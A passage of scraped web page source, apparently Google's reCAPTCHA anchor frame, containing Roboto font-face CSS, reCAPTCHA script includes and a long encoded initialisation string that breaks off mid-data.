  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="URqScfWCv4jqbYfTlXKcSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="URqScfWCv4jqbYfTlXKcSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="URqScfWCv4jqbYfTlXKcSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVOCjDpsKAf8KKw6U7w5/Dq2DDk1Q9w5LCrF3CqsOKKGUaBgJieFjDg118wq7Dh1jDncO+w7rDlBfDhMO2b8Kywp7CicOsOsOIJTDDpTQiQsOvXEzDkcOSU8KMLsKcw5/CjMKawqgQwpTChUvChjx7QWtMVlTDkUnDr8OUR8OAw5jCosKgwrXCh8OGwoV7dUwLMhABWHcLc8OEwoHCtjXDnVsZwoN7w4bDk8KLw6AWw5jCscKReTILw5gBT8KfQCzDhsOPGMK7WAlSw7jDpRzDr8Kua3MrEcO0wrjDlxU/wrbDpMOxw798w7jCtCFFCcK9RMO9AmLDqcKsRUR/wpMGcMO7K1vDtEhOwqMzwpQNwpFWeQLCrjjChlvDtSrDoEHDgcODNQ1reBg8wrvDvl80w6DCkMOjw5QNwo3Dh8OhYEo/w6xwwrVafsKRKkDCil3DusKfTk9CF2bDksK3QSLCrnsSw4E5w6ooJhE/HE7CpMKpRHnCrcK1ecKldcO1wpFDacKOaWIDw4HDj2DDjgw5w4UPRT5Iw6tjwrXDsk/DmT0SFEVGw6vDu8KDw6Abwoc2FsKkwqMvwrHCqcO2w7vDvTzDgsOIw5XCjlICEBXCrcOSw4FDbMO7w6pTw7PCsSJkw7VdaVd/OMOOwrVLwoDCncKOw4puQsK1OcObUMKDInxhw6QXw4/CnsORw6vCoUrCpFxoXkoow4rCqB8Jw69xHcKbwqBLTMOIOSpgeFARQsKgwqrCtDEVKMKywoxjSsOuO8KAwoDDvlEyw5/CvMKnwpNgw60bRcOHwq/CjRTCjcKywqnDisOeVsKMTifDjAvCnjPDsMK/[base64]/DtQ53fwzChQDDjsKmw6Vawr/[base64]/DrsOSb8KWGkUJZcKlwo8Tw5k1SMOTYcO1YiPCtcKvfF4fwqjCh055GsOjw5zCm8O4w5/[base64]/[base64]/a8Kcw7YpQ8KDPMKDWcOEwoIdTTwKdgLCvcKEw7Y3wpvCnMKQwoAPwqB8w51nLcKww5YcBcKzw5IwXWzDvQFdLjjCvmbCjwA6w67ClwvDk8Kbw5TCg2UXTcKuC2YWdsOIAcOqwpDDrMOWw4wow6bCgsOqSX7DuU5LwonDv3F/TMK/wp1BwqLCpCDCgX9Qfz19w5rDusOBwp1KwoU5w7HDrMKtAmzDjsOgwr0nwrEBGMOTQwfCr8K9wpfCjMONw6TDg18Nwr/DqEE8wpg5YBLCu8O/NXNZAx5lPcKda8KhLWonZMKSwr7DgjVrwrEkNnHDo1IBw4jCj3DDs8KWDTNfw4/CtVJ+wpnCiChrbV3DhjzCvzbCncO9wp3DpcOUWlXDjCzDqsOILyRlw63Crklawo06QMKQIMOObzJCwq1oUMK/NEozwrkAwoPDq8KWNsONVTzClQ/CvHrDq0fDv8OCw4fDsMOzwodOIcKFLhBVTkEpNyPCqG3CrAPCvVrDnVYUIMKTOsKnwobCrjHDh3rDsMKzSjrDiMKDHsOpwr/[base64]/DoMOOwrLCkz7DoQpOWBkhBVbCqk7CkMKzUTVcwq/DnsKlMxN5IsKdJ3c2w5New7l3ZsOpw4TClE8ww5ADcn/[base64]/wq7Dm8Kvwpx2Ri3CrF5qwqgZDcOuwoTCuS9iBWTCosK/[base64]/Cs8OHFELDnsOYbA3DrcKcVSLDu8KbaVbDgjg4FMOrX8O4wpfCicOGwrjDsFnDv8KlwqlWH8OVwrNtwrXCtmbCtAnDrcK/HUzCkD7CjMK3CHTDrcOYw5nDukVIBsOWYwHDpMKna8OwK8Kew78cwrNwwp7DlcKRwojClcOQwqIGwpfDk8OVwo/DrS3DmEFmDgpRajhywpVbY8ODwo5nwrrDp3cTSVTCsV4sw5VHwpdrw4zDtDTCi184w7HDtU9hwpzDuw7Di3Zbwod+w7xGw4w7e27Ck8KlZ8OqwrbCrMOEwo57wqxRdDAiVipMe1HClTM1U8Otw5bCuSMgHQTDmAoCTsKzw4jDpMK/McKXwr59w60Sw4HCiQA9w7N5Ih5KWydKG8OYC8KWwoxjwrrDpcKdwo19LcKYwoxvCcOcwpIKZQpGwq1Gw5nCiMOnCsOiwrrDoMOzw7jCtsKwYG9yBznCuTtnKsOAwpzDiAXDuCTDlQHCjMOuwqYKFyDDrlDCr8KATsO/w7U1w4cPw5LCoMOgwphDATjCkTNncj8sw5jDgsKlIsKMwovCiw5xwqsvN2fDjcOkcMO6NMK0TsOXw7vClX8FwrnDu8Owwo5TwpXCqEfDsMKXdcO2w7wqwo/ClTXCuGlUWDPCrcKIw58TH2rCkF7Do8KhVEbDnCQ7IijDln3DncKUw6FkYDMVU8Ovw5/CrjJ+wqzDjsOVw4w2woViw4EUwr4QDsKnwozDicKEwqlwSSgpaMOPcDnCrMOlFcK7w6dtw6wBwr14f3gcwqDCscOyw7fDp34Nw54hwoBzw6wfwrXCkFnCvizDmcKIVk/[base64]/w73CocOGw7TDlFzCtMO2w6vDhsKJKsOPPVY9IsOpflNjCFQMw7pfw6fDp0LChn/DmMOeSwfDqRLCtcOHBsO8wrbCk8Ofw5Qmw7jDi33CrEURRngew7zClhnDicOjwonCncKLdsO7w5gtIghgwrAEMWFSLQJ3HMKtMQ/DtsOKWFU5w5Mgwo7DocOOYMKeXGXCkhdwwrABd1fDrWUZWMKJwqHClUzDiQVReMKoawh7wpnDvU8Mw4ZqdMKZwo7CusOCfsOzw4PCg1LDl2Jww5xrwp7DqMOxwqpoNsOZw4vCnsKZwp1rLsKVScKkMF/[base64]/DmUcYWgXCjjcswqJDw5HCtwvCiTEvwqbDkMKmw7gywpjChEM/CsO0WUM0w59bD8K6OgfCk8KNJi/[base64]/ETDDgcObw4Rww646VR7CmyLCm8KOwo/[base64]/[base64]/DjMOFW8Kmw6HDhU5jPS7DusOaZxrCiXh+w4HDm8KVTH/Du8OrwppawoJfMsO/BMKoYU3CqlnCphQNw5MAfFvCosOJw7nCvsOsw6HCn8OKw4Eywqp9wo7CvsKQwpzCgMOpwrw7w6PCngnCq3Zlw7HDmsKHw7bClsOtwq7ChcKAGWPDj8K/[base64]/DssKuw6tyw4TCjsKHwp5zw7t4fnRjw5V2MsKuN8K1F8K1w5IKw4ESwqXCtQ7DqsK3EsKrw7HCv8OVwrtkRTPCtgDCvsO8wprDhj05Rg1CwqtsAsOOw597a8KjwoJgwr4KSsO3KVZywrPCr8OHc8OhwrEURQDCj13CqwLCqyxefUjDtmvDgMO2MkMCw7U/w4jCpEtvGg8rSsKmNzbChcOeRcOqwpRPacOhw5Qxw4DCjMOIw60hw74Iw5AZdMOHw4gMIVfDpzhdwo4lw77ChcODZTA0VsOTDiTDklHCiAZ/VRAZwpsnwofChwfDgBjDqFRVwqfCnHjDgUpiwpJPwrfCijDDusKWw4UVLU4/H8Kdw7XCpMOkw6TDpsKIwoTCpEt/acOow4Yhw4rDs8KWLkxxw7zDpBN/T8KSw5TCgcOqHMOOwpU1GsOzDcKYa21Ww6cHAcKvw7vDsBPDuMOjQiUFZTwZwq/DgxFSw7HDvh5Of8KgwoZWc8Ogw4TDplTDrcOfwo/DqHREMTTDh8KcM1PDoThBOxvDjsO/wqvDq8O6wrbCgBHCl8KCeT3CmsOMw4kUw6HCpTxDw4pdFMK5YcOgwqrCu8KMIUhIw7TDgztIczJfOcKUw4EJQ8Okwq/Cow/DiUhpWcOqMCHCk8OPw4jDgMK/wq/[base64]/Do8OzIxwEN0fCt8Okw4DDoMK9HsOPJcOPwrPCi0nCusOHCQ/CkMKyMcObwo/DtMOoaRvCtCXDp3nDjMOQfcOcbMOdecOPwpUNO8K4wrjCjcOdcAXCtCwNwofCkX0hwqkew7XDgsKYw4oFD8OuwoPDsULDqHzDtMKRMGNfaMOyw4HDk8KCSnASw63DkMK2wr1HbMO4w6nDogtLw5TDu1QWw7PDimkjwp1zQMKLwrYewppwDcOAOH/Ci3MeW8Kxw5nCp8O2w5rCrMK0w7VuRBzCuMOxwpLDgC5CUcKFw7FOFcKcw4BmTsOcw4XDgCFKw7hEwpTCuSBZccOmwq/Dg8O5KsKzwqLDj8O5e8O0wqnDhClPBDInWAXDuMOXw7U4b8OKBzUJw4nCqj/CoBvDg2kvUcK1w68QX8K0w58Tw67Dt8O9MT3DnMKsYUbCgW7CisOYDsODw43Cq10UwovCscKtw5TDnMK+wonCikUmEMO/Jl1mw77Cq8KxwrnDrcOSwrTDpcKIwpVzw7JGT8K0w6HCoR5XU3Enw4QTe8Kew5rCpsKCw65twp/[base64]/CgFRJcn/CscK8S8O6OMOBGBQbZ2U1Bi7CpErDgcOpw7DCj8KwwqY4w6DDmALCrA7CvgfCtsKWw4nCi8O6woI+wosQIjpfd3VQw5rCmWDDszPDkirClcKlBw1Ud39wwokhwq5HUsKDw4BlYXTDkcKJw4nCqMODNcOba8Kkw6TClcKgwqvDnj/CicKMw4PDmsKsDWs2wo/CsMOwwqHDnXdhw7bDhMKQw4XCjiAGw5USPsKLXjzCoMOkw7IiRMK4JFnDuC1XJURvfcKEw4YfLgPDj0vCsCZpHlBlUC3DgcOvwoDCp0jCiDwOXQF4wrslFmluwrLCnMKXw7scw7Z/w7LDosK0wrB5wp8Swr/CkAbChz7DhMKsw7jDuXvCvn3DnsOVwrEGwq1nwrNyGMOEw4rDrgVOdcK/w45OY8ORZcOjbMKBLxRhHcKBMsOvUV0qZH9rw6hKw4HCkVNmY8O4HWgow6FoPAfDuETDrMOww7skw6XClcOxworDm1DCu2Edwr44PsOow4JMwqXDp8OCGcKDw5bCvTgCw6oXN8OQw5YhZmUdw4fDjMK8KMOtw7IhRi/CucOld8K0w5DCgcO6w4l7FMOjwqPCo8KuW8OgWEbDisOpwrbCqB7DggjCosKFwqPCpcOrSsObwpbCjMOSfGHDq23DlAPDvMOewqZowqTDlywCw5JawrVcTMK/wpPCrCjDosKKM8KfCT1eIcK9Gg/[base64]/w60Jw6Q1E2MEwqHCpcOjLCUeVQnCu8K7w5Qdw5BvQ3sqwq/Co8OAwrPCjFnDqMOkw4wxMcO2G0t1dX4mw6TDpy7ChMK/[base64]/CrjHDr8KRdmjDrQDDiTjCkztgJcKTO1nDnx1uw51Cw5lmwofDilcTwp50w7XDn8KRw6VvwpvDjcKVHDlsBcKAbMOtNMKlwrfCvFLCkgbCkXwTwprCimLCgE0PYsKLw6bCocKLwr3Cm8OZw6vCrcOYdMKtwoDDp3HDth/DnsOXTsKtGMOKCDBzw7TDpFLDrsOeEsOLMcK6PRp2csOyFcKwJwXDnVldBMKowqjCrMOqw53Ck1Uuw5gsw5INw5V2wq3CqxfCgzshw43CngPCj8ObVCkKw4J0w50fwpgsHMKhwrE1LMKQwqnCmMK0Y8KlaiVSw6/ClMK5AxxqXFTCrMKxw7TCoinDiwDCkcK/ITjDvcOmw5rCijA9WcOJwp4jYlU9TcO/wrnDqRHDrTM5wpBRIsKoCDxBwo/Do8OSGF1uHhHDtMKeO0DCpxTCnsK3McOSA00ZwoANYMKnwqjCthI+IsO4GcKOMEjDoMOEwpRuw5LDvXfDvMOYwrsYeh5Hw43DtMKHwppvw41ZHcOZV2Qxwo7DmcOML0HDrTTCqgBBVsO8w5lcTcOxXX8rw5jDgxtKEMK2WcONwo/[base64]/[base64]/c8OFbCRpD8Kyw5sUw7zCg8Kzwrgkw47CrcOmw7HDpXRYV3xsai9FLRvDtcO2w7rCnMOcawBaI13CpMKFPnZxw4xTAExOw7RjfTFOMsKhw4XCohEfXcOETcOnVsKWw55Fw63DiQ9yw4TCs8OIfsKGHcKIFcOgwpA/[base64]/wrooB0HDncOlwojCiMOlw7l9djtqwpfCmnwff0fCk3MJwq5zwrLDgnVpwqw0PSxbw70YwqXDmMK+w73DnA9wwpwEP8KKw7YpE8Oxw6PCpcKHOsKqw5AlC3w+wr/CpcOySxrDqcKUw6xuw7jDgnAewoJxT8KGw7HDpsO6fMKLPxzCngV4cFDClMO4J0/[base64]/CgQx9w6/DmWjDg1cEw7FYw7TCuwg/[base64]/w5fClDDCmC7CjcOhIcOtTMKaw7Z1wpvCqStMM1pew5dOwrxvGGlSYXZPw4lQw4N3w4/[base64]/CiMOMw7cDVRBTVGjCiDI4w4fCssKdVyPChiYcFz/CpnfCn8KwYidcO0fDj2Vyw7IfwoHChcOEw4vDpkHDo8K+JMKiw6fDkTgRwrfCjl7DpVw2fnzDky8ywoY2HcObw6MLwpBew6o/w5YWw6lJVMKBw4ATw4jDk2E5HQ7CtsKBWcOaKcOZwoo3J8O3RwHCiUQqwpXCrjHCt2Rmwq51w4swAT8VCADChhbDgMOPFMKEf0TCuMKyw4cwMSgGw5XCgsKjY3jDkjV2w5jDrcK4wqzDkcKpQ8KrIFx5TVVSwqgIw6FQw6Arw5XDs0zCon/DgCRLwpzDg20uw6tMTW8Aw6TCui/[base64]/DrcOtwqQ3RMK5fMOoHEvDp8K4w4ZYS0hpR27Coz/DusO3HQzCoAVUw6LCiRDDqT3DscOmJGDDrk7Cl8OkeBYswoF2woIbfsKXP3xIw73DpH/CnsK6blfClVrCoz5hwrnDiWnChsO8wpjCgDpqYsKAesOyw5lSTMK0w50cWMKQwofCmRx/aiUmO1bCsTxLwo1aSX0XaDsbw5MnwpvCshFJCcKQaj7DoQ7CllPDi8KEdsKzw4pSR3oiwp4WH3EwS8OieUYHwqvDoQVNwrNnScKmPQMMFsKJw5HDlsOYwo7DqsOIb8OwwrpdXsOfw7PDssOww5DDsUYNfzjCsEYJwrPCuE/[base64]/DryrDvVUXfMKlw6dWL8K0wosgdXrDqsONLiZCMcKuw77Djy/[base64]/[base64]/DknzDosODHMOnw7d6wozCl8KMwrPDhzovFVnDmGgxwoLClMKhXsK4wpPDtg3CtcKYwpHCk8KnOlzCnMOIO3QEw5Q0I1HCvcOWw4PDlsOULH5Hw4kNw6zDqXF6w4I2eWTCij1pw5jDkVLDnR/DhcOyQT3DuMOiwoDDlsKxw4EpXDYCw64GDsOVY8OFW3bCucKzwrLCmcOlIcOowosMK8O/wqnChcKcw7VoAMKqXsKeXgDCucOvwp4mwq9/wq7DmhvCusOOw6vDpSbDjMK3wqXDssOFYcOdEHARw6rCoS97dsKSwqDDocK/w4bClMKHb8KPw5fDtsKGKcOUw6vDpMKDwozCsHgHGBQzw6/CuEDDjyEIwrUOJTIEwowJW8KAw64Bwo7Ck8KHFcKNM0NsRlbCpMOWKyFbacKrwrlsKsORw5nDt3s6dMKUKsOdw6XCih/DrMO0w7FuCcOaw4fDvg11w5LCqcOmwqZqPCVRbMOZcwvDjnkgwqEtw4PCrijDmQ3DicKOw7AlwpfDkGvCjsKcw7/CmXrDhsKbMMOZw44RVyzCrsKwVj0owqdXw5zCscK3w63DlcOyc8Kawr0GYBrDqsOOUMOgQcO+ccO5woPCtCXClMK3w4LCj3c1HGMFw7dOZgXCrsOyFlFBGWZgw4RVw7TCt8OSNCrCg8OWGmTDuMO6wpLCmn3CiMOqd8KbXMKdwoVswoANw7/[base64]/CrA07w7bDl8KPw5tRA8KOw77DpsOjMcOrw5/[base64]/CmGNqeMKlA8KVJm/CoVzDlVfCvGjDpUTCu8ONGiVBw7vDocKsJyXCqsKTcsOIwpN/[base64]/CjcKhb8KoCcO9w7rCtsKKGMKqwrpVwoPDsTDCscOCUj4oBydmwrA0K14Yw6Q8w6ZvRsKATsOKwrMHTUTCsjLCrm/CsMOBwpELaRtZw5PCscKbOsOwHsKswpTCusK5W1ZwBg/CvHfCosKXHcObZsKUV2/CpMKcF8OFdMKPIcOdw4/DtSHDmW4FR8OowonCtkHDmAwRwrHDqcO4w6zCq8KyL2LCncKywo4Fw4bCvcOVw5/[base64]/CisOAGsOHwrIhGcKoOH3DsMOVFsKCDEvDr1/CosKBw6XCpljDkcKLE8Ogw5PCmxAvEBnCsSYIwrvDksKLOMKdW8K6DcKAwr7DuX7Cj8OVwrfCq8KWLE5kw5LCpcOWw7bCiiAgG8OLw5HCv0pZwpzCvMObw5PDgcO+w7XDu8OhE8OtwrPCoF/Ds1nDvBIow5dzwpLDuB0VwobClcKGw63DhkhFESwnGMOfasOnU8OQWcONCApmw5dow4AOw4M/A1TCiBoibcOSGMKRw5VvwqLDiMKrd27CgE4nw4YgwpnChF1BwoNjwr4nGW/DqXJ5DkdUw5nDu8OATsKjKwrDr8Ocwp5Uw6nDmsOENMKswrJ5w5oIPHBNwr5QEQ3CoB/CoWHDoi3DqjfDt1Riw7bCiB3DssORw77ClwrCj8O/[base64]/CtMK/G8KHU8O5wrXCrwDDtAVqNzPDisKCVMKMwp3CqBHDgsKlw6kbw7DCvUnDuHzCpcOwaMOow5Q3fMOHw6HDgsOOwpFZwoPDj1PCnllFSztjNXoCbcOWKnrCjSTDjcO4wqbDgMOrwrstw6jCgxNpwq5/w6bDjMKCNDA5AMKTacOfQcOzwrjDlsOGw73CunzDiyghOMOtAsKSSMKHH8OTw6LDglU8wqjCjCRFwow2wqkmw6zDmsKwwpDDrEzCsGfDtcOGKx/DsDvCgsOjAn1Qw4FPw7PDmMOZw6Z2EmTCqcOrPmMgDAUfNsOtwpN0woZhah5Gw61kwq3ChcOnw77DhsO+wp9macKFw6kbw4HDn8OGw6xVGsO0SgbDmMOVwoVhB8KFw6bCpsO/c8Odw4Itw611w5R+wpnDpsKFw4F5wpfCilTDgBoEw6/Du2DChhh4dlHClmXDrcO2w67CtnvCrsKGw6PCgF3DtMOJesOsw5HCvsOLRCx7wqrCo8OtA03Dnl4sw4fDiAIAwos8KnDCqzRPw58rPFvDkRbDoFbCjVFbPUAxKcOmw48DNMKIEg7DkcOKwp3DtsOUQcOoR8KNwpLDqx/DqcKSQ2sEw7DDkSDDrsKUFsO1RMOGw7bDs8KUFMKRw7/CmsOjdsORw6TCscKWwrnCnMO0QjV/[base64]/DkVvCswDCocOHw7HDmB7CmgbCvsOJw6ENw6lYwrcdwpbCvsK/wofCgCR9w5Z9bn7Cg8KBwqhTd0YWUlVvZGHDmsK6DiUOARd9ecOePsOJHsK0bk/Cp8OoKgLDpsK1I8OZw6LDoB16D2FBwpY7WMORworCpAt1NMO5fgHDqMOqwpkGw6pkAMKEBzjCpkXCgwoSwr4tw4jCtMOPw4DCm1NCOVJ7dsO0NsOZNMOTw5TDkwNkwoHCmsKsfBcEJsONG8OCwonCosKmMRrDo8KXw5Qnw4Y1RijCtcK3Yx7CpkFAw5zCp8KhcsK7w4/[base64]/Cg8KtGRJmwrbCn0bDhl8Tw7F8HsKPw5Biwo0yRsOPw5bCsgXDkg8dw57DsMKpDDbClsO3wpQBecO0BjHClETDq8OUwobDujbCoMONVU7Ds2fDtDFvL8KOw68OwrEiw6gyw5h7wq58PltmMQF+W8KHwr/Do8OsTQnCtWjCo8Klw4dMw7vDlMKILw/Dok1ZZMKafsO8GWjDggYxY8OlNBDDqkHDo3kvwrlJW37DritVw5Y2SyfDrjTDjsKQVQ3Dh1PDul3DlMOLME4sF2l/woQTwoApwpNYdyt/w4LCqMKPw5HDsxIxwqQUwr3Dg8O0w4EKw4DDn8O6IkgNw5wKcRh4w7TCkVpAK8OewqnCoUhtX07CtlVgw6bCi2RHw4fCvcOMfC1mUSbDjTjCmCscbD16w59/wpAOAMOGw5LCocKJQ0kiwohYQDrCu8OCwpccwphiw5XCjyzDscKEOTjCuSJTW8OkQg/DhSc/d8K4w6dMHjpjfMOpw4MRK8K8YsK+PFBSUXLCi8ODPsOhYELDsMO9ExHDjifChxJZw6jDvmFQVcOrwqXCvmdeKm46w7/[base64]/Cp8KvUQ5uw4VXUcKcLFHCsjZWL8Oaw41/w5DDoMOZSiLDjcKTwqR5EMOmY1HDvgQswrVzw6FyMUMHwrLDuMOdw5wtAWVBMT/Cj8KaJMK0RsO2w4VqMhcHwqc3w43CvXgGw6vDq8K5CsOXOcKIMsKcSVDCh0hjXHTDkcK5wrN3P8K/w43DpsKYUGLDij7Dq8KVUsKQw5UPw4LCjsORwr/[base64]/[base64]/DnwzDoGrDn8OSOsKAw7nDlEfDg1jDv0nCt1YiwpshU8K8w5LCssO5woIYwrjDo8OtSSZrwqJdXMO+O0RDwoZiw4XDll14XHnClDvCqsKUw79MUcOewocQw5INw4XCisK5cSxpwrXCtTEge8KuZMKAb8OMw4bCnUwDPcKdw7/CqsKtGnVSw63DkcO2wqJZccOhw4nCqScwN3vDgTDCv8Kaw4sdw6zDusKnwoXDpULDmkPCsyPDisOnwo0Ww69odsOIwrR6Wn4rL8Kye3JlDMKCwrRkw4/DuAPDsX3DvUnDrcKWw47ChWTDtsO7wq/DrHbCssOpwoHCr34yw5d7wr5iw4EOa0UmEMKOw7MBwpHDpcOHw6DDhcKAYCrCjcKbe